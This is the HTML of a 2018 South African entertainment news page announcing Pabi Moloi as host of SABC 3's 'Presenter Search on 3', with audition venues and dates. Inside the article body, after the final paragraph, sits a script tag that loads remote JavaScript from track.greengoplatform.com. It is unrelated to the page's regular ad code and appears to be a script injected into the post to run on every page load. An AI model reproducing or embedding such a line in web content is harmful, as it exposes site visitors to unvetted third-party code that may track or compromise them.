							            <div class="featured-lightbox-trigger" data-source="https://www.viralfeed.co.za/wp-content/uploads/2018/03/Pabi-Moloi-To-Host-New-Season-Of-PRESENTER-SEARCH-ON-3.png" data-caption="" data-attribution="">
				<img fetchpriority="high" width="801" height="499" src="https://www.viralfeed.co.za/wp-content/uploads/2018/03/Pabi-Moloi-To-Host-New-Season-Of-PRESENTER-SEARCH-ON-3.png" class="featured-img wp-post-image" alt="" decoding="async" />            </div>
								</div>
						<div class="single-header-content overlay-text">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viral Feed South Africa." href="https://www.viralfeed.co.za" class="home" ><span property="name">Viral Feed South Africa</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.viralfeed.co.za/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Entertainment Category archives." href="https://www.viralfeed.co.za/category/entertainment/" class="taxonomy category" ><span property="name">Entertainment</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Pabi Moloi To Host New Season Of PRESENTER SEARCH ON 3</span><meta property="url" content="https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-b-border ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-25" href="https://www.viralfeed.co.za/category/entertainment/" rel="category">Entertainment</a></div>        </div>
	<h1 class="s-title fw-headline" itemprop="headline">Pabi Moloi To Host New Season Of PRESENTER SEARCH ON 3</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://www.viralfeed.co.za/author/yvsabru/"><img alt='Viral Feed' src='https://secure.gravatar.com/avatar/e8d63a65c1030a77a72caf339a995b7526391d138af6d6de85a0d061d24e11df?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8d63a65c1030a77a72caf339a995b7526391d138af6d6de85a0d061d24e11df?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2018-03-19T12:24:15+02:00">Last updated: 2018/03/19 at 12:24 PM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta"><span class="meta-el meta-author">
		        <a href="https://www.viralfeed.co.za/author/yvsabru/">Viral Feed</a>
		        </span>
		</div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">        <div class="t-shared-sec tooltips-n has-read-meta is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fpabi-moloi-host-new-season-presenter-search-3%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Pabi+Moloi+To+Host+New+Season+Of+PRESENTER+SEARCH+ON+3&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fpabi-moloi-host-new-season-presenter-search-3%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Pabi%20Moloi%20To%20Host%20New%20Season%20Of%20PRESENTER%20SEARCH%20ON%203%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		                    <div class="single-right-meta single-time-read is-meta">
						        <span class="meta-el meta-read">4 Min Read</span>
		                    </div>
				</div>
        </div>
								</div>
					</div>
									</div>
			</header>
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="s-ct">
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p>SABC 3 is excited to announce that television icon Pabi Moloi will serve as the official host of the upcoming season of reality show <em>Presenter Search on 3</em> which launches this month with countrywide auditions to find fresh new presenting talent. Pabi has had an extensive career as both a television and radio presenter and her skills, knowledge and charisma makes her the perfect person to drive a show of this nature.</p>
<p><a href="https://www.viralfeed.co.za/wp-content/uploads/2018/03/Pabi-Moloi-To-Host-New-Season-Of-PRESENTER-SEARCH-ON-3.png"><img decoding="async" class="alignnone size-full wp-image-10648" src="https://www.viralfeed.co.za/wp-content/uploads/2018/03/Pabi-Moloi-To-Host-New-Season-Of-PRESENTER-SEARCH-ON-3.png" alt="" width="801" height="499" srcset="https://www.viralfeed.co.za/wp-content/uploads/2018/03/Pabi-Moloi-To-Host-New-Season-Of-PRESENTER-SEARCH-ON-3.png 801w, https://www.viralfeed.co.za/wp-content/uploads/2018/03/Pabi-Moloi-To-Host-New-Season-Of-PRESENTER-SEARCH-ON-3-300x187.png 300w, https://www.viralfeed.co.za/wp-content/uploads/2018/03/Pabi-Moloi-To-Host-New-Season-Of-PRESENTER-SEARCH-ON-3-768x478.png 768w" sizes="(max-width: 801px) 100vw, 801px" /></a></p>
<p>Pabi’s illustrious career has seen her before international audiences, a myriad of prolific movie and music stars as well as in in-depth reality formats. Her presenting career at the tender age of 11 and has since hosted shows such as <em>Strictly Come Dancing</em>, <em>The Amazing Date</em>, <em>Trending SA</em> and a variety of other programs. Pabi has also had extensive experience as a radio presenter hosting shows on stations such as YFM and 947. Pabi is currently presenting POWER Breakfast on talk-station Power FM where she continues to challenge the norm and provide her audiences with insight, inspiration and knowledge. Her effortless presenting style, inquisitive nature and heart of gold will ensure that hopefuls remain confident and comforted as they audition for this life-changing experience.</p>
<p>Naturally, Pabi is delighted to be spear-heading this exciting new season of <em>Presenter Search on 3</em> and looks forward to discovering some talented and fresh new faces which will fit into the lifestyle SABC 3 has created with shows like <em>Expresso</em>, <em>Afternoon Express</em> and <em>Top Billing</em>. “I am thrilled at the chance to witness dreams coming true,” Pabi says. “It’s amazing how many people desire the simple opportunity to step under the lights and shine bright. SABC 3 is opening the industry and I’m honoured to be a part of this journey.”</p><div class="8f436db26251d1e825900cc7d55037b8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<p>Auditions are right around the corner and Pabi encourages anyone who has a passion for television and presenting to visit an audition venue and show off their skills to the esteemed judges on board this season.</p>
<p>Auditions are taking place in:</p>
<ul>
<li>Port Elizabeth on Sunday the 25<sup>th</sup>of March at the Nelson Mandela Bay Stadium.</li>
<li>Cape Town on Saturday the 7<sup>th</sup> and Sunday the 8<sup>th</sup> of April at the Newlands Rugby Stadium.</li>
<li>Durban on Saturday the 14<sup>th</sup> and Sunday the 15<sup>th</sup> of April at the Durban Exhibition Centre.</li>
<li>Johannesburg on Friday the 20<sup>th</sup>, Saturday the 21<sup>st</sup> and Sunday the 22<sup>nd</sup> of April at Wanderers Cricket Stadium.</li>
</ul>
<p><em>Presenter Search on 3</em> spring-boarded the careers of the previous winners Simba Mhere (<em>Top Billing</em>), Jonathan Boynton-Lee (<em>Top Billing</em>), Zoë Brown (<em>Expresso</em>), Danilo Acquisto (<em>Afternoon Express</em> and <em>Win a Home</em>) and Jade Hübner (<em>Top Billing</em>) all of whom became household names. Their journeys to stardom started in the queues of <em>Presenter Search on 3</em> and this season could be the one to change your life.</p>
<p>To enter, hopefuls must simply arrive at the audition venues on the date of the audition and fill out an entry form, which they will get at the registration desk. Visit <a href="http://www.presentersearchon3.com/">www.presentersearchon3.com</a> for more details and keep an eye on the official <em>Presenter Search on 3</em> Facebook, Twitter and Instagram pages for exciting new content and tips from previous winners.</p>
<p>The new season of <em>Presenter Search on 3</em> premieres on Thursday 10 May at 19:30 on SABC3.<script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script></p>
<div class="8f436db26251d1e825900cc7d55037b8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> 


</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></div>            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="Viral Feed" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="https://www.viralfeed.co.za/author/yvsabru/">
                                <span itemprop="name">Viral Feed</span>
                            </span>
                                    </span>
                <time class="updated" datetime="2018-03-19T12:24:15+02:00" content="2018-03-19T12:24:15+02:00" itemprop="dateModified">March 19, 2018</time>
				                    <time class="published" datetime="2018-03-19T12:24:15+02:00" content="2018-03-19T12:24:15+02:00" itemprop="datePublished">March 19, 2018</time>
								                    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2018/03/Pabi-Moloi-To-Host-New-Season-Of-PRESENTER-SEARCH-ON-3.png">
				<meta itemprop="width" content="801">
				<meta itemprop="height" content="499">
				</span>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Viral Feed South Africa">
				<meta itemprop="url" content="https://www.viralfeed.co.za/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fpabi-moloi-host-new-season-presenter-search-3%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Pabi+Moloi+To+Host+New+Season+Of+PRESENTER+SEARCH+ON+3&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fpabi-moloi-host-new-season-presenter-search-3%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Pabi%20Moloi%20To%20Host%20New%20Season%20Of%20PRESENTER%20SEARCH%20ON%203%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
						</div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
					<div id="widget-post-3" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-c5"><div class="heading-inner"><h4 class="heading-title"><span>Latest News</span></h4></div></div><div class="widget-p-listing">        <div class="p-wrap p-small p-list-small-2" data-pid="43978">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" title="Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/12/botswana-businesses-fb-cover-V2-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" rel="bookmark">Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43973">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" title="Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/08/young-doctor-his-work-with-patients-office_155003-37633-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" rel="bookmark">Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-380" href="https://www.viralfeed.co.za/category/lifestyle/health/">Health</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43957">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" title="Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/372965858_18386942863039567_67181509294062817_n-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" rel="bookmark">Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43953">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" title="PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.35.33-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" rel="bookmark">PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43948">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" title="Galaxy A series gives consumers access to innovative, dependable and affordable smartphones">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/2023_Samsung-Galaxy-A-Series_Infographic_060923-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" rel="bookmark">Galaxy A series gives consumers access to innovative, dependable and affordable smartphones</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-379" href="https://www.viralfeed.co.za/category/lifestyle/">LifeStyle</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43944">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" title="Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Donovan-Goliath-DCCA-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" rel="bookmark">Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-13" href="https://www.viralfeed.co.za/category/funny/">Funny</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43940">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" title="Winner of 2023 Innovation Awards announced">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.29.20-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" rel="bookmark">Winner of 2023 Innovation Awards announced</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43936">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" title="Makhadzi is Spotify EQUAL Ambassador for September ">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.27.57-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" rel="bookmark">Makhadzi is Spotify EQUAL Ambassador for September </a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43932">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" title="Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/1694009488_Mahlalela_crop-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" rel="bookmark">Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-786" href="https://www.viralfeed.co.za/category/news/">News</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43925">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" title="Bafana Bafana and SAFA announce 10bet as Official Betting Partner">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.10.59-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" rel="bookmark">Bafana Bafana and SAFA announce 10bet as Official Betting Partner</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div></div><div id="widget-ad-script-2" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- /21796171171/300x600 -->
<div id='div-gpt-ad-1742982051580-0' style='min-width: 300px; min-height: 600px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1742982051580-0'); });
  </script>
</div>                </div>
			        </div>
					</div>                </div>
            </div>
						</div>
			</div>
			</article>			<div class="single-footer rb-container edge-padding">
							</div>
		</div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="43885" class="elementor elementor-43885">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2bc57ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bc57ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fabc98" data-id="0fabc98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-278840c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="278840c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28a229a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28a229a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e6a5bed" data-id="e6a5bed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555b9a8 elementor-hidden-tablet elementor-widget elementor-widget-foxiz-logo" data-id="555b9a8" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" width="960" height="960" src="https://foxiz.themeruby.com/lifehack/wp-content/uploads/sites/4/2022/07/logo.png" alt="Viral Feed South Africa">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e69917d" data-id="e69917d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0c45c1 elementor-widget elementor-widget-heading" data-id="f0c45c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Memberships</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41dfa06" data-id="41dfa06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bba04f3 elementor-widget elementor-widget-heading" data-id="bba04f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a577db1" data-id="a577db1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae211fe yes-colorful elementor-widget elementor-widget-foxiz-social-follower" data-id="ae211fe" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					        <div class="socials-counter h6 is-style-12 is-gstyle-3 is-gcol-1 is-icon-color is-h-bg">
            <div class="social-follower effect-fadeout">
				                    <div class="follower-el fb-follower">
                        <a target="_blank" href="https://facebook.com/envato" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Facebook</span>
                                    <span class="text-count">Like</span>
                                                            </span>
                    </div>
				                    <div class="follower-el twitter-follower">
                        <a target="_blank" href="https://twitter.com/envato" class="twitter" aria-label="Twitter" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Twitter</span>
                                    <span class="text-count">Follow</span>
                                                            </span>
                    </div>
				                    <div class="follower-el youtube-follower">
                        <a target="_blank" href="https://www.youtube.com/channel/UC8lxnUR_CzruT2KA6cb7p0Q" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                 <span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span>
                                                                            <span class="fnlabel">Youtube</span>
                                        <span class="text-count">Subscribe</span>
                                                                </span>
                    </div>
				            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bed8430 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bed8430" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
